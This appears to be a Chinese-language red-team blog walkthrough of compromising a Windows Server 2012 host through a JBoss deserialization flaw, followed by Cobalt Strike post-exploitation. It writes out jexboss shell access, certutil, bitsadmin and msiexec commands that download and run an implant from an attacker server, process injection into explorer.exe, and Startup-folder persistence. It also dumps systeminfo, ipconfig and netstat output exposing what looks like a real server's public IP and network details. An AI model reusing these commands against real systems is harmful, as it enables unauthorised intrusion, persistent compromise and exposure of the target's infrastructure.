Kali Linux
CS 4.3
1、在一次红蓝对抗时,发现了jboss反序列化漏洞,真的是老天爷赏饭吃
2、利用jexboss直接拿shell
python jexboss.py -u http://xx.xx.xx.xx/
3、查看当前用户whoami,管理员权限

4、查看IP地址ipconfig


5、查看是否有杀软tasklist /svc

6、将查询的内容粘贴到Windows杀软在线查询,发现不存在杀软
7、查看服务器是否出网ping www.baidu.com,很不错,服务器出网

1、启动C2服务器,生成powershell上线语句攻击 -> web钓鱼 -> web投递

2、将生成的powershell语句在jexbos shell中执行,发现CS无法上线,推测可能禁用powershell

3、powershell无法成功,我们下载exe文件到服务器,由于目标是windows服务器,需要执行Windows的下载命令,下载完成后,执行dir验证下载成功
certutil -urlcache -split -f http://xx.xx.xx.xx:81/bypass123.exe
bitsadmin /transfer myDownLoadJob /download /priority normal http://xx.xx.xx.xx:81/bypass123.exe c:\windows\temp\bypass123.exe
msiexec /q /i http://xx.xx.xx.xx:81/bypass123.exe
4、执行111.exe文件,CS成功上线

设置延迟时间
1、一般我会设置为sleep 2,不快不慢刚刚好。

进程迁移
1、首先查看进程列表浏览探测 -> 进程列表

2、选择需要注入的进程并点击inject进行注入(进程可以选择一些比较常见的,不会常关闭的进程,如explorer.exe),然后便可以获取一个基于explorer.exe的shell。

启动项
1、将需要执行的exe文件复制到启动文件夹下即可。 复制到的路径是windows启动路径,当系统重启之后,会默认运行里面的程序
shell copy "111.exe" "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\"
版本信息和补丁

1、主要查看主机版本信息和补丁shell systeminfo,以下是详细内容,发现是Windows server 2012 R2
Nombre de host: WIN-VG2ABKNMR7G
Nombre del sistema operativo: Microsoft Windows Server 2012 R2 Standard
Versión del sistema operativo: 6.3.9600 N/D Compilación 9600
Fabricante del sistema operativo: Microsoft Corporation
Configuración del sistema operativo: Servidor independiente
Tipo de compilación del sistema operativo: Multiprocessor Free
Propiedad de: Usuario de Windows
Organización registrada:
Id. del producto: 00252-70000-00000-AA535
Fecha de instalación original: 01/03/2022, 05:30:55 p. m.
Tiempo de arranque del sistema: 14/01/2023, 10:17:27 a. m.
Fabricante del sistema: Dell Inc.
Modelo el sistema: Precision T1500
Tipo de sistema: x64-based PC
Procesador(es): 1 Procesadores instalados.
[01]: Intel64 Family 6 Model 30 Stepping 5 GenuineIntel ~1333 Mhz
Versión del BIOS: Dell Inc. 2.2.0, 06/07/2010
Directorio de Windows: C:\Windows
Directorio de sistema: C:\Windows\system32
Dispositivo de arranque: \Device\HarddiskVolume1
Configuración regional del sistema: es-mx;Español (México)
Idioma de entrada: N/D
Zona horaria: (UTC-06:00) Guadalajara, Ciudad de México, Monterrey
Cantidad total de memoria física: 8,151 MB
Memoria física disponible: 3,276 MB
Memoria virtual: tamaño máximo: 28,872 MB
Memoria virtual: disponible: 3,029 MB
Memoria virtual: en uso: 25,843 MB
Ubicación(es) de archivo de paginación: C:\pagefile.sys

Dominio: WORKGROUP
Servidor de inicio de sesión: \\WIN-VG2ABKNMR7G
Revisión(es): 31 revisión(es) instaladas.
[01]: KB2959936
[02]: KB2896496
[03]: KB2919355
[04]: KB2920189
[05]: KB2928120
[06]: KB2931358
[07]: KB2931366
[08]: KB2933826
[09]: KB2938772
[10]: KB2949621
[11]: KB2954879
[12]: KB2958262
[13]: KB2958263
[14]: KB2961072
[15]: KB2965500
[16]: KB2966407
[17]: KB2967917
[18]: KB2971203
[19]: KB2971850
[20]: KB2973351
[21]: KB2973448
[22]: KB2975061
[23]: KB2976627
[24]: KB2977629
[25]: KB2981580
[26]: KB2987107
[27]: KB2989647
[28]: KB2998527
[29]: KB3000850
[30]: KB3003057
[31]: KB3014442
Tarjeta(s) de red: 1 Tarjetas de interfaz de red instaladas.
[01]: Gigabit Ethernet Broadcom NetLink (TM)
Nombre de conexión: Ethernet
DHCP habilitado: No
Direcciones IP
[01]: 148.204.110.122
[02]: fe80::158e:f622:de98:a186
Requisitos Hyper-V: Extensiones de modo de monitor de VM: Sí
Se habilitó la virtualización en el firmware: Sí
Traducción de direcciones de segundo nivel: Sí
La prevención de ejecución de datos está disponible: Sí网络信息
1、执行shell ipconfig /all发现有2张网卡
Configuración IP de Windows
Nombre de host. . . . . . . . . : WIN-VG2ABKNMR7G
Sufijo DNS principal . . . . . :
Tipo de nodo. . . . . . . . . . : híbrido
Enrutamiento IP habilitado. . . : no
Proxy WINS habilitado . . . . . : no
Adaptador de Ethernet Ethernet:
Sufijo DNS específico para la conexión. . :
Descripción . . . . . . . . . . . . . . . : Gigabit Ethernet Broadcom NetLink (TM)
Dirección física. . . . . . . . . . . . . : A4-BA-DB-FE-C5-77
DHCP habilitado . . . . . . . . . . . . . : no
Configuración automática habilitada . . . : sí
Vínculo: dirección IPv6 local. . . : fe80::158e:f622:de98:a186%12(Preferido)
Dirección IPv4. . . . . . . . . . . . . . : xx.xx.xx.xx(Preferido)
Máscara de subred . . . . . . . . . . . . : 255.255.255.192
Puerta de enlace predeterminada . . . . . : fe80::21f:45ff:fe9d:1f1e%12
148.204.110.126
IAID DHCPv6 . . . . . . . . . . . . . . . : 212122331
DUID de cliente DHCPv6. . . . . . . . . . : 00-01-00-01-29-B0-65-96-A4-BA-DB-FE-C5-77
Servidores DNS. . . . . . . . . . . . . . : 148.204.103.2
148.204.235.2
NetBIOS sobre TCP/IP. . . . . . . . . . . : habilitado
Adaptador de túnel isatap.{D51A58FE-829F-40A3-B748-DAB7877AB295}:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS específico para la conexión. . :
Descripción . . . . . . . . . . . . . . . : Adaptador ISATAP de Microsoft
Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP habilitado . . . . . . . . . . . . . : no
Configuración automática habilitada . . . : sí
Adaptador de túnel 6TO4 Adapter:
Sufijo DNS específico para la conexión. . :
Descripción . . . . . . . . . . . . . . . : Adaptador 6to4 de Microsoft
Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP habilitado . . . . . . . . . . . . . : no
Configuración automática habilitada . . . : sí
Dirección IPv6 . . . . . . . . . . : 2002:94cc:6e7a::94cc:6e7a(Preferido)
Puerta de enlace predeterminada . . . . . :
IAID DHCPv6 . . . . . . . . . . . . . . . : 385875968
DUID de cliente DHCPv6. . . . . . . . . . : 00-01-00-01-29-B0-65-96-A4-BA-DB-FE-C5-77
Servidores DNS. . . . . . . . . . . . . . : 148.204.103.2
148.204.235.2
NetBIOS sobre TCP/IP. . . . . . . . . . . : deshabilitado路由表
shell arp -a
端口占用情况
1、主要查看开放哪些端口,发现开放445、3306等端口
shell netstat -ano
Proto Dirección local Dirección remota Estado PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 612
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1090 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:1091 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1036
TCP 0.0.0.0:3873 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:4446 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:4712 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:4713 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:5445 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:5455 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:5500 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:5501 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING 2488
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 408
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 724
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 764
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 868
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 496
TCP 127.0.0.1:3306 127.0.0.1:49189 ESTABLISHED 1036
TCP 127.0.0.1:4714 0.0.0.0:0 LISTENING 2488
TCP 127.0.0.1:49189 127.0.0.1:3306 ESTABLISHED 2904
TCP 127.0.0.1:49278 127.0.0.1:49279 ESTABLISHED 2488
TCP 127.0.0.1:49279 127.0.0.1:49278 ESTABLISHED 2488
TCP 127.0.0.1:49280 127.0.0.1:49281 ESTABLISHED 2488
TCP 127.0.0.1:49281 127.0.0.1:49280 ESTABLISHED 2488
TCP 127.0.0.1:49282 127.0.0.1:49283 ESTABLISHED 2488
TCP 127.0.0.1:49283 127.0.0.1:49282 ESTABLISHED 2488
TCP 127.0.0.1:49284 127.0.0.1:49285 ESTABLISHED 2488
TCP 127.0.0.1:49285 127.0.0.1:49284 ESTABLISHED 2488
TCP 127.0.0.1:49286 127.0.0.1:49287 ESTABLISHED 2488
TCP 127.0.0.1:49287 127.0.0.1:49286 ESTABLISHED 2488
TCP xx.xx.xx.xx:80 163.123.142.210:38258 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 163.123.142.210:38420 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 163.123.142.210:40960 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 163.123.142.210:45690 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 163.123.142.210:52016 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 163.123.142.210:52522 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 163.123.142.210:53340 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 163.123.142.210:53652 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 163.123.142.210:59488 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 222.210.45.223:56258 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 222.210.45.223:56260 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 222.210.45.223:56262 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:80 222.210.45.223:56264 CLOSE_WAIT 2488
TCP xx.xx.xx.xx:139 0.0.0.0:0 LISTENING 4
TCP xx.xx.xx.xx:52474 163.123.142.210:80 CLOSE_WAIT 3364
TCP xx.xx.xx.xx:53145 163.123.142.210:80 CLOSE_WAIT 3356
TCP xx.xx.xx.xx:57861 163.123.142.210:80 CLOSE_WAIT 3096
TCP xx.xx.xx.xx:58182 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58248 172.67.190.34:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58253 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58264 104.21.10.120:8443 ESTABLISHED 3760
TCP xx.xx.xx.xx:58288 104.21.10.120:8443 ESTABLISHED 4076
TCP xx.xx.xx.xx:58357 172.67.190.34:8443 ESTABLISHED 3788
TCP xx.xx.xx.xx:58361 104.21.10.120:8443 ESTABLISHED 3552
TCP xx.xx.xx.xx:58365 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58366 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58369 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58370 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58375 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58376 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58377 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58378 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58381 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58382 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58384 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58385 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58389 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58390 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58395 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58396 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58398 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58399 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58401 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58402 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58403 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58404 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58406 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58407 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58408 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58414 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58415 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58420 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58421 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58423 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58424 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58426 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58427 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58428 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58429 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58435 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58436 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58438 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58439 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58441 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58442 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58445 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58446 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58448 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58449 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58454 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58455 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58458 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58459 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58463 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58464 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58465 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58466 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58467 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58472 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58474 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58476 172.67.190.34:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58477 172.67.190.34:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58479 172.67.190.34:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58480 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58482 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58484 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58485 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58486 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58488 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58489 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58490 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58491 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58492 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58493 104.21.10.120:8443 ESTABLISHED 3760
TCP xx.xx.xx.xx:58494 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58500 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58501 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58504 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58505 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58506 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58509 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58510 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58512 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58515 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58519 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58522 104.21.10.120:8443 ESTABLISHED 4076
TCP xx.xx.xx.xx:58523 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58524 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58527 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58528 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58529 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58530 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58531 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58533 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58538 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58539 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58541 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58543 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58545 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58546 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58547 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58548 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58549 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58550 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58556 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58557 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58558 45.142.122.11:8080 FIN_WAIT_1 1416
TCP xx.xx.xx.xx:58561 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58562 45.142.122.11:8080 FIN_WAIT_1 3028
TCP xx.xx.xx.xx:58563 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58564 217.182.205.238:8080 FIN_WAIT_1 3656
TCP xx.xx.xx.xx:58566 51.15.55.162:14444 ESTABLISHED 3656
TCP xx.xx.xx.xx:58567 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58568 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58569 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58570 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58572 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58575 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58578 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58579 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58581 51.15.67.17:14444 ESTABLISHED 3028
TCP xx.xx.xx.xx:58582 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58583 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58584 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58585 172.67.190.34:8443 ESTABLISHED 3788
TCP xx.xx.xx.xx:58586 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58587 51.255.34.80:14444 ESTABLISHED 1416
TCP xx.xx.xx.xx:58588 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58589 104.21.10.120:8443 TIME_WAIT 0
TCP xx.xx.xx.xx:58590 104.21.10.120:8443 ESTABLISHED 3552
